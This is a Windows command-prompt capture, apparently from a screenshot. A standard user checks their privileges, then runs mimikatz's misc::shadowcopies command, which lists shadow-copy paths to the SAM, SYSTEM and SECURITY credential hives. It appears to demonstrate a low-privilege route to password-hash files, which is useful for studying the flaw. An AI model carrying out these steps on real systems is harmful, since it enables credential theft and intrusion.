 C:\Windows\system32\cmd.exe
Microsoft Windows [版本 10.0.18363.418]
(c) 2019 Microsoft Corporation。保留所有权利。
C:\Users\putong>whoami
win10\putong
C:\Users\putong>net user putong
用户名 putong
全名
注释
用户的注释
国家/地区代码 000 (系统默认值)
帐户启用 Yes
帐户到期 从不
上次设置密码 2021/ 7/ 23 10:09:41
密码到期 从不
密码可更改 2021/ 7/ 23 10:09:41
需要密码 No
用户可以更改密码 Yes
允许的工作站 All
登录脚本
用户配置文件
主目录
上次登录 2021/ 7/ 24 10:49:04
可允许的登录小时数 All
本地组成员 *Users
全局组成员 *None
命令成功完成。
C:\Users\putong>
mimikatz 2.2.0 x64 (oe.eo)
.#####. mimikatz 2.2.0 (x64) #19041 Jul 21 2021 23:31:30
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # misc::shadowcopies
ShadowCopy Volume : HarddiskVolumeShadowCopy1
| Path : \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy1\
| Volume LastWrite: 2021/7/22 23:36:04
* \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy1\Windows\System32\config\SYSTEM
| LastWrite : 2021/7/22 23:39:29
* \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy1\Windows\System32\config\SAM
| LastWrite : 2021/7/22 23:39:29
* \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy1\Windows\System32\config\SECURITY
| LastWrite : 2021/7/22 23:39:29
* \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy1\Windows\System32\config\SOFTWARE
| LastWrite : 2021/7/22 23:39:29
mimikatz #